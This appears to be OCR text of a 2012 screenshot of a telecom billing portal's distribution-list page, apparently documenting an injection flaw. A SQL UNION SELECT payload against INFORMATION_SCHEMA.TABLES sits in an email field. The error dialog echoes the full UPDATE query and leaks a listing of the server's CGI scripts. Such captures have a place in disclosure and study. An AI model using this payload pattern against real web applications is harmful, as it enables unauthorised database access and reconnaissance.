 https://telmax21.victrackad.victrack.com.au/ - Bilmax21 Web Billing Distribution List Maintenan - Windows Internet Explorer
Distribution Groups for ROBYN DOUGLAS :
Search:
Find
DistID: 1003 - My Centre List
Customer:
A A HOLDINGS PTY - ACA
ACA: A A HOLDINGS PTY (CUST1380)
GRP1712: A A HOLDINGS PTY LTD
DEPT3317: A A HOLDINGS PTY LTD
CENTRE4551: ACA1
Distribution Lists:
Export Configured Search: user OK DirID: 3088
CAROLINE CAUSER (ID:3088)
3030: Bilmax21 Cost Centre Reports
Description: Bilmax21 Cost Centre Reports
StartDate: 25/09/2012 Method: WEB
EndDate: Type: STANDARD
Email:
AltEmail: CT%20*%20FROM%20INFORMATION_SCHEMA.TABLES;
Last Sent: On
Saving Changes
Groups: ACA1 - CENTRE4551 Remove
(Select Groups from the Left to ADD to the distribution list)
Generation/Re-Generation of Previous Bill Periods
Create From: -- Don't Generate Previous -- Completed On
New.... Delete Undo... Save...
Message from webpage
ERROR: sqlcode=-280 0 ROW(S) ~MSG~SQLCODE~-280~A quoted
string exceeds 256 bytes. ~SQLERRD~1~0~0~1~110~0~update
wbdconf set distiddesc = 'Bilmax21 Cost Centre Reports' ,lastdist = ''
,lastdistdate = '' ,altemail = ') UNION SELECT index.html nav
stdsqlheader stdsqlheader.awk t21index.html urlgetopt wbt_ACCM.cgi
wbt_LDAP wbt_LDAPauth wbt_MAINT_dataplan.cgi wbt_SIDMAINT.cgi
wbt_SIDMAINT_DIRENQ.cgi wbt_SIDMAINT_mobile_phones.cgi
wbt_SIDMAINT_mobile_phones_servercontrol.cgi
wbt_SIDMAINT_picklist.cgi wbt_T21Enquiry_audittrail.cgi
wbt_WBDM.cgi wbt_WBDM_export.cgi wbt_admin.cgi wbt_cashpay.cgi
wbt_dataplans.cgi wbt_dorelease.cgi wbt_dosave_didyouknow.cgi
wbt_dosql.cgi wbt_fixq wbt_fixq_linux wbt_fixqstr wbt_gethier.awk
wbt_gethier.cgi wbt_login.cgi wbt_mpureviewV2.awk
wbt_mpureviewV2.cgi wbt_picklists.cgi wbt_release.cgi
wbt_servercontrol wbt_splitqstr.awk wbt_splitqstr.n1.awk
wbt_stdcgiheader wbt_t21header wbt_telmax21.cgi wbt_timer
wbt_topdat.cgi wbt_userData.cgi FROM
INFORMATION_SCHEMA.TABLES;' ,altemailyn = 'N' ,wbd_method =
'WEB' ,sdate = '25/09/2012' ,edate = '' where distid = 3030
OK
Status: Show
Getting data...
Trusted sites | Protected Mode: Off
100%
12:24 PM
25/09/2012